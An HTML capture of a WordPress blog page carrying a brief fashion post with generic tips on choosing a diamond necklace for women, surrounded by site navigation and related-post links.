            <a href="#" class="dropdown-trigger notification-icon" data-notification="2988">
                <span class="notification-icon-inner" data-title="Notification">
                                            <i class="rbi rbi-notification wnav-icon"></i>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="#">Show More                                <i class="rbi rbi-cright"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="2988">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" title="Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/Cutting_Boards_for_Wedding_Gifts-150x150.jpg" class="featured-img wp-post-image" alt="" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" rel="bookmark">Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2978">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" title="Smart Scaling: How Modern Businesses Grow Faster with Remote Talent">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/istockphoto-2191092685-612x612-1-150x150.jpg" class="featured-img wp-post-image" alt="remote it staffing services" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" rel="bookmark">Smart Scaling: How Modern Businesses Grow Faster with Remote Talent</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2974">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" title="2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/portrait-young-asian-woman-using-laptop-computer-work-with-parcel-box_74190-10237-150x150.jpg" class="featured-img wp-post-image" alt="ebay accounts for sale" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" rel="bookmark">2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2965">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" title="Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable">
			<img loading="lazy" width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/11/people-working-tech-brand-together_23-2150966136-150x150.jpg" class="featured-img wp-post-image" alt="desarrollo humano" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" rel="bookmark">Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2955">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/" title="Explore Versatile Corporate Event Venues Utah Offers">
			<img loading="lazy" width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/06/Screenshot-2025-06-30-181338-150x150.png" class="featured-img wp-post-image" alt="corporate event venues Utah" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/" rel="bookmark">Explore Versatile Corporate Event Venues Utah Offers</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<i class="rbi rbi-search wnav-icon"></i>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form">
						        <form method="get" action="https://backupmypics.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                    </div>
                </div>
			        </div>
		        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				    <div class="logo-wrap is-text-logo site-branding">
		            <p class="logo-title h1">
                <a href="https://backupmypics.com/" title="Backup My Pics">Backup My Pics</a>
            </p>
		            <p class="site-description is-hidden">Backup My Pics Makes Everything Better.</p>
		        </div>            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a>
			        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
                    <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://backupmypics.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	</div>
		</div>
                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://backupmypics.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://backupmypics.com/category/business/"><span>Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2094"><a href="https://backupmypics.com/category/fashion/"><span>Fashion</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2095"><a href="https://backupmypics.com/blog/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://backupmypics.com/write-for-us/"><span>Write For Us</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://backupmypics.com/wp-login.php?redirect_to=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://backupmypics.com/what-are-glueless-lace-front-wigs/">
				<div class="single-post-outer activated" data-postid="2149" data-postlink="https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/">
					        <div class="single-standard-1 is-sidebar-right optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-2149" class="post-2149 post type-post status-publish format-standard has-post-thumbnail category-fashion tag-diamond-necklace tag-diamond-necklace-for-women tag-necklace" itemscope itemtype="https://schema.org/Article">                <header class="single-header">
					            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Backup My Pics." href="https://backupmypics.com" class="home" ><span property="name">Backup My Pics</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://backupmypics.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Fashion Category archives." href="https://backupmypics.com/category/fashion/" class="taxonomy category" ><span property="name">Fashion</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Tips for Picking the Right Diamond Necklace for Women</span><meta property="url" content="https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-bg-1 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-3" href="https://backupmypics.com/category/fashion/" rel="category">Fashion</a></div>        </div>
	<h1 class="s-title fw-headline" itemprop="headline">Tips for Picking the Right Diamond Necklace for Women</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/blogadmin/"><img alt='Kirk Day' src='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2022-11-29T09:52:07+00:00">Last updated: 2022/11/29 at 9:52 AM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/blogadmin/">Kirk Day</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2022-11-29T09:52:07+00:00">Published November 29, 2022</time>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Tips+for+Picking+the+Right+Diamond+Necklace+for+Women&amp;url=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women%2F&amp;via=Backup+My+Pics" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Tips%20for%20Picking%20the%20Right%20Diamond%20Necklace%20for%20Women%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">4 Min Read</span>
		                    </div>
				            </div>
        </div>
		                </header>
                <div class="grid-container">
                    <div class="s-ct">
                        <div class="s-feat-outer">
							        <div class="s-feat">
			<img loading="lazy" width="860" height="574" src="https://backupmypics.com/wp-content/uploads/2022/11/pexels-ari-roberts-9649315-min-860x574.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="diamond necklace for women" decoding="async" />        </div>
		                        </div>
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Tips+for+Picking+the+Right+Diamond+Necklace+for+Women&amp;url=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women%2F&amp;via=Backup+My+Pics" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Tips%20for%20Picking%20the%20Right%20Diamond%20Necklace%20for%20Women%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/" rel="nofollow" data-copy="Copy Link" data-gravity=w><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><div>Diamond necklaces are a popular choice for women who want to add an elegant touch to their outfits. They can be worn as standalone pieces or as part of an ensemble. Themed necklaces range from beautiful pearl necklaces to delicate diamond chains, and there&#8217;s sure to be something that catches your eye at the jewelry store.</div>
<div></div>
<div>Diamonds are the perfect accessory for any woman &#8211; whether she&#8217;s looking for a glamorous addition to her outfit or simply wants something to make her feel special. But which diamond necklace is the right size for you? And how do you know if it&#8217;s too big or too small? In this post, we provide you with tips to help you choose the perfect <a href="https://harrychadent.de/" target="_blank" rel="noopener noreferrer">diamond necklace for women</a>.</div>
<h2 id="tips-on-diamond-necklaces-for-women" class="rb-heading-index-0">Tips on Diamond Necklaces for Women</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2150" src="https://www.backupmypics.com/wp-content/uploads/2022/11/pexels-mudassir-bhatti-7134460-1024x683.jpg" alt="diamond necklace" width="1024" height="683" srcset="https://backupmypics.com/wp-content/uploads/2022/11/pexels-mudassir-bhatti-7134460-1024x683.jpg 1024w, https://backupmypics.com/wp-content/uploads/2022/11/pexels-mudassir-bhatti-7134460-300x200.jpg 300w, https://backupmypics.com/wp-content/uploads/2022/11/pexels-mudassir-bhatti-7134460-768x512.jpg 768w, https://backupmypics.com/wp-content/uploads/2022/11/pexels-mudassir-bhatti-7134460-1536x1024.jpg 1536w, https://backupmypics.com/wp-content/uploads/2022/11/pexels-mudassir-bhatti-7134460-2048x1365.jpg 2048w, https://backupmypics.com/wp-content/uploads/2022/11/pexels-mudassir-bhatti-7134460-330x220.jpg 330w, https://backupmypics.com/wp-content/uploads/2022/11/pexels-mudassir-bhatti-7134460-420x280.jpg 420w, https://backupmypics.com/wp-content/uploads/2022/11/pexels-mudassir-bhatti-7134460-615x410.jpg 615w, https://backupmypics.com/wp-content/uploads/2022/11/pexels-mudassir-bhatti-7134460-860x573.jpg 860w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<div>When looking for the perfect diamond necklace for women, there are a few things to keep in mind. First and foremost, choose something that will fit your style. Next, consider what materials make up the necklace and whether you want it to be delicate or more robust. And finally, think about how much money you want to spend on your diamond necklace &#8211; not all diamonds are created equal! Here are some tips to help you get started:</div>
<div></div>
<ul>
<li>Start by wearing a chain that matches your neckline. A pearl or gold chain looks best with dresses while silver will look great with jeans or a more casual ensemble.</li>
<li>Think about what type of diamond you would like to wear &#8211; round, princess, or heart-shaped. This will help you determine the size and price of the diamonds needed for your necklace.</li>
<li>Once you have decided on the style and size of the diamond(s) you want, find a matching necklace chain that is both delicate enough to compliment your outfit and sturdy enough to hold up during daily wear. Avoid using chains with large or heavy links; they can look tacky instead of elegant.</li>
<li>When selecting a color for your necklace, be sure to choose one that is complementary to the color of your dress or skin. For example, if you have blue eyes and a pale pink dress, avoid wearing a brightly colored diamond necklace as it will clash with your complexion.</li>
<li>When it comes to cost, remember that some diamonds are more expensive than others &#8211; but don&#8217;t let this discourage you from finding the perfect necklace! There are many affordable options available on the market today. Do your research before purchasing so that you know exactly what you&#8217;re getting yourself into.</li>
<li>Finally, take time to try out different necklaces on yourself to get a feel for what looks best. Not every diamond necklace will look perfect on every body type, so it is important to find one that flatters your figure without compromising its overall appearance.</li>
</ul>
<h3 id="conclusion" class="rb-heading-index-1">Conclusion</h3>
<div>In the end, it’s worth noting that no matter which necklace you choose, what matters is your happiness. If a necklace makes you feel happy and confident then there’s nothing wrong with wearing it for years to come! The only way how a diamond necklace can impact someone else’s life is by being placed on the right person. So keep an eye out for those who deserve such beautiful jewelry in their lives.</div></p>
</div>            <div class="entry-bottom">
				<div id="text-1" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-1"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="2924">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://backupmypics.com/conquer-the-winter-chill-with-the-ultra-soft-angora-beanie/" rel="bookmark">Conquer the Winter Chill with the Ultra-Soft Angora Beanie</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="2904">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://backupmypics.com/bunte-socken-in-deutschland-und-osterreich-verkaufen-das-geheimnis-mit-lustigen-bunten-sneaker-socken-aufzufallen/" rel="bookmark">Bunte Socken in Deutschland und Österreich verkaufen: Das Geheimnis, mit lustigen bunten Sneaker-Socken aufzufallen</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="2612">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://backupmypics.com/from-work-to-play-how-to-style-womens-jewelry-for-different-occasions/" rel="bookmark">From Work to Play: How to Style Women&#8217;s Jewelry for Different Occasions</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="2607">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://backupmypics.com/unlocking-the-allure-of-arabian-perfume-oils/" rel="bookmark">Unlocking the Allure of Arabian Perfume Oils</a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		<div class="efoot">        <div class="efoot-bar tag-bar">
            <span class="blabel is-meta"><i class="rbi rbi-tag"></i>TAGGED:</span>
